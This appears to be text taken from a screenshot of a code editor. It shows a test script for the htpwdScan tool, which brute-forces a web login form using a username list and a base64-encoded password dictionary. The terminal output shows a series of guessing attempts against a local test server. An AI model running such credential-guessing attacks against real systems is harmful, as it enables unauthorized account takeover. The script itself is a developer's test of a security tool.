 value_process.py M
test_request_file_hash.py M
request.py
tests > test_request_file_hash.py > ...
5 LastEditors: harry
6 Description: edited by harry
7 FilePath: /htpwdScan/tests/test_request_file_hash.py
8 E-mail: lycshub@gmail.com
9 '''
10 import os
11 import sys
12
13
14 if __name__ == '__main__':
15 cwd = os.path.split(__file__)[0]
16 sys.path.insert(0, os.path.join(cwd, '..'))
17 from htpwdScan import Scanner
18 sys.argv = [sys.argv[0], '-f', '/ /request.txt',
19 '-d', 'Email=/ /names_top500.txt',
20 'HashPassword=base64(/h /dict/password.txt)',
21 '--fail', '用户名或密码错误，请重试']
22 print('Run: %s' % ' '.join(sys.argv))
23 s = Scanner()
24 s.run()
25
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[+] Test with:  Email=zhangmin&HashPassword=dGluZ3Rpbmc=
[do_request.exception] HTTPConnectionPool(host='127.0.0.1', port=8889): Read timed out. (read timeout=40)
[+] Test with:  Email=zhangmin&HashPassword=ZGluZ2Rpbmc=
[+] Test with:  Email=zhangmin&HashPassword=MTQ3MTQ3MTQ3
[+] Test with:  Email=zhangmin&HashPassword=MTIzNDU2Nzg5MTIz
[+] Test with:  Email=zhangmin&HashPassword=MDAxMDAxMDAx
[+] Test with:  Email=zhangmin&HashPassword=ejEyMzQ1Njc=
[+] Test with:  Email=zhangmin&HashPassword=d2FuZ2NoYW8=
[+] Test with:  Email=zhangmin&HashPassword=dHNpbmdodWE=
[+] Test with:  Email=zhangmin&HashPassword=aHVhbmh1YW4=
[+] Test with:  Email=zhangmin&HashPassword=NTg0MTMxNDUyMQ==
[+] Test with:  Email=zhangmin&HashPassword=MTExMTExMTExMTE=
[+] Test with:  Email=zhangmin&HashPassword=ODk4OTg5ODk=
[+] Test with:  Email=zhangmin&HashPassword=MTIzNDU2YmI=
[+] Test with:  Email=zhangmin&HashPassword=emFxMXhzdzI=
[+] Test with:  Email=zhangmin&HashPassword=NTU1NTU1NTU1
[+] Test with:  Email=zhangmin&HashPassword=MTIzYWJjMTIz
[+] Test with:  Email=zhangmin&HashPassword=MTIzNDU2NDU2
[+] Test with:  Email=zhangmin&HashPassword=MzY5ODUyMTQ3
[+] Test with:  Email=zhangmin&HashPassword=YW11cWRlZHdmdA==
[+] Test with:  Email=zhangmin&HashPassword=OTYzMjU4NzQx